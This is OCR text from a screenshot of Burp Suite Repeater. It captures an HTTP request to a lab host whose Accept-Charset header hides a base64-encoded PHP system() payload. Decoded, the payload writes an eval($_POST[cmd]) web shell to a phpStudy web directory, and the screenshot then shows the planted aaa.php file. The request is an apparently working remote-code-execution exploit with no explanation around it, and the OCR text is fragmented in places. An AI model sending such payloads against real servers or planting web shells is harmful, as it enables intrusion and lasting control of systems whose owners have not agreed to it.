 Comparer Extender Project options User options Alerts http请求转发插件 SQLi Detector jsEncrypter
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.159.128 ?
Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host: 192.168.159.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Accept-Charset:c3lzdGVtKCJlY2hvIF48P3BocCBldmFsKCRfUE9TVFtjbWRdKTs/Xj4+Qzp
ccGhwU3R1ZHlcV1dXXGFhYS5waHAiKTsKCg==
Accept-Encoding:gzip,deflate
Upgrade-Insecure-Requests: 1
Response
Headers Hex
Raw
HTTP/1.1 200 OK
Date: Wed, 25
Sep 2019
17:45:45 GMT
Server:
Apache/2.4.23
(Win32)
OpenSSL/1.0.2j
PHP/5.2.17
X-Powered-By:
PHP/5.2.17
a.php
phpMyAdmin
aaa.php
index
index.php
l.php
C:\phpStudy\WWW\aaa.php - Notepad++ [Administrator
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(
aaa.php
1 <?php eval();?>
2